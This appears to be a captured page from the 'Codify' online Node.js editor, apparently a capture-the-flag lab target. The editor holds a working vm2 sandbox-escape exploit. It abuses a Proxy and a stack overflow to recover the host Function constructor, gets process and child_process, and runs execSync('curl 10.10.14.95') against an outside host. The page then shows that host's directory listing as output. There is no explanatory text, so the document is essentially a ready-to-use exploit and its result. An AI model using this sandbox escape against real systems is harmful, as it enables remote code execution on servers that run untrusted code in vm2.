 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('curl
10.10.14.95');
}
`
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
Run
Codify © 2023